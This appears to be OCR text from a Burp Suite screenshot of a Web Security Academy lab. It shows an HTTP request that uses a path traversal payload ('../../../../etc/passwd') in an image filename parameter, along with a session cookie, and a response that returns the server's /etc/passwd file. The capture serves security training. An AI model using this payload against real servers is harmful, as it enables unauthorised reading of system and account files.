 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://acd91f871f1930f0c04aab5700fe005e.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: acd91f871f1930f0c04aab5700fe005e.web-security-academy.net
3 Cookie: session=ErU3knldTrUIlbNHlyDhjRTRSkGNw3Ca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd91f871f1930f0c04aab5700fe005e.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32